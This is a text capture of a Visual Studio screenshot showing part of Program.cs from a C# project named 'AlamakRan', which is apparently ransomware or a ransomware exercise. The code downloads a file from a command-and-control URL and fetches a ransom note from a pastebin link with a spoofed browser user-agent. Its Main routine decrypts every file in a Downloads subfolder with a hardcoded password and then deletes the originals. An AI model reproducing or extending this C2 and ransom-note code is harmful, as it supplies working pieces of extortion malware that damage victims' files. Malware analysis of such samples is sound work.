 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) AlamakRan
Current Document (Program.cs)
Select Startup Item
Toolbox
Program.cs
C# AlamakRan AlamakRan.Program
139 client.DownloadFile(c2_url, output);
140 return output;
141 }
142
143 static void RansomNoteDownload(string ransomNote)
144 {
145 WebClient client = new WebClient();
146 const string pastebin_url = "https://pastebin.com/dl/uDbAK17v";
147 client.Headers.Add("user-agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)");
148 client.Headers.Add("referer", "https://pastebin.com");
149 client.DownloadFile(pastebin_url, ransomNote);
150 }
151
152 static void Main(string[] args)
153 {
154 const string randomPassword = "TM1773RC0M1A1AWAK7AN";
155
156 const string downloadsDir = "Downloads";
157 const string targetDir = "TO_BE_DECRYPTED";
158 string userDirPath = Environment.GetEnvironmentVariable("USERPROFILE");
159
160 string targetDirPath = userDirPath + @"\" + downloadsDir + @"\" + targetDir;
161
162 Console.WriteLine(targetDirPath);
163 string[] files = Directory.GetFiles(targetDirPath, "*");
164
165 Console.WriteLine("Starting decryption process");
166 foreach (string file in files)
167 {
168 FileDecrypt(file, targetDirPath + "\\Decrypted.txt", randomPassword);
169 File.Delete(file);
170 }
171 }
172 }
173 }
174